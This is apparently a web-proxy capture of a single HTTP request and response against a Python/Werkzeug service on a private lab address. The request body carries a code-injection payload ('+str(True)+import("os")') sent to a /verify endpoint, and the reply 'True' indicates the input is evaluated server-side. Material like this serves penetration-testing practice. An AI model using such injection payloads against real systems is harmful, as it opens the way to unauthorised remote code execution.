 Request
Pretty Raw Hex
\n
1 POST /verify HTTP/1.1
2 Host: 192.168.219.117:50000
3 User-Agent: Mozilla/4.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: _register_hetemit_session=
vczhqNNMu%2FZqRVqnbgYUTtNIcd%2B40Tk2n3ETmefIQ9s8HaHERhk5MROi4haxGkdZLuAXU2U5%2FM7Iup6uJwHfBSkZf%2BBazehb8wRSSyPtRI6qBNyVMl2DsZkaPcGuGe%
2FN%2Fje47I1CdKL9zg7PSLzci1HxxOGu%2FtVx2CQRgEnMzMCNFRb5okm24af9W2LYl7rY3Bvo2apHnpH1sJ3v4KZVNEMwUxMAEEofcUd35DxDkLNBWPCNkl%2Fw91gFlPrZ2m
KSwlpp6CLD4q2bwiBgSkqqRn2a42N29eJeH%2FOzMV2W9rJM--zUyJp1IRK7vo6rdE--W5TA%2Frs71GoI9SuTCK%2FcZQ%3D%3D
9 Upgrade-Insecure-Requests: 1
0 Content-Type: application/x-www-form-urlencoded
1 Content-Length: 16
2
3 code=+str(True)+import("os")
Response
Pretty Raw Hex Render
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 4
4 Server: Werkzeug/1.0.1 Python/3.6.8
5 Date: Wed, 27 Mar 2024 07:35:20 GMT
6
7 True